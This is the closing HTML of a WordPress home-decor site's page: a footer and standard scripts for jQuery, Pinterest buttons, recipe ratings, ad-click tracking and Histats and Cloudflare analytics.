																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "49cd2013ae",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>